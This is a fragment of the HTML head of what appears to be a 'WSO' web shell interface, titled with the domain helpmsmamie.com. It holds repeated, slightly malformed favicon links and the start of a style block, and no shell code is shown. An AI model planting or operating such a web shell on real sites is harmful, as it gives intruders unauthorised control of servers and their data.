
<html><link rel='icon' 
href='https://e.top4top.xx//p_26973oc9i1.png' 
sizes='20x20' type='image/png'><html><link 
rel='icon' 
href='https://e.top4top.xx/p_26973oc9i1.png' 
sizes='20x20' type='image/png'><html><link 
rel='icon' 
href='https://e.top4top.xx/p_26973oc9i1.png' 
sizes='20x20' type='image/png'><html><link 
rel='icon' 
href='https://e.top4topxx//p_26973oc9i1.png' 
sizes='20x20' type='image/png'><html><head>
<meta http-equiv='Content-Type' 
content='text/html; charset=Windows-1251'>
<title>helpmsmamie.com - WSO YANZ ENC 
BYPASS</title>

  <style>body{background-
color:#444;color:#e1e1e1;}body,td,th{font: 9pt 